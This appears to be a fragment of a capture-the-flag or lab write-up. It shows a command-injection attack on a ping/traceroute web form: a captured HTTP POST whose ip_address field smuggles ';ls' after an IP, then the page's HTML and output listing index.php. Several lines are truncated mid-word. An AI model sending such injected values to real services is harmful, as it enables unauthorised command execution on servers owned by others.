 POST / HTTP/1.1
Host: 178.128.40.63:32548
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Origin: http://178.128.40.63:32548
Connection: close
Referer: http://178.128.40.63:32548/
Upgrade-Insecure-Requests: 1
test=ping&ip_address=178.128.40.63;ls&submit=Test
</p>
27
28 <p>
Ping can be used to show whether or not a device with a vali
</p>
29 </div>
30 <form method="POST">
31 <div class="input-group">
32 <select class="form-control" name="test">
33 <option value="ping">
Ping
</option>
34 <option value="traceroute">
Traceroute
</option>
35 </select>
36 <select class="form-control">
37 <option selected>
Server 01
</option>
38 </select>
39 <input type="text" name="ip_address" class="form-control" va
40 <div class="input-group-append">
41 <input type="submit" name="submit" class="btn btn-primary"
42 </div>
43 </div>
44 <textarea contentEditable="true" class="form-control mt-2 disa
PING 178.128.40.63 (178.128.40.63): 56 data bytes
45 --- 178.128.40.63 ping statistics ---
46 4 packets transmitted, 0 packets received, 100% packet loss
47 index.php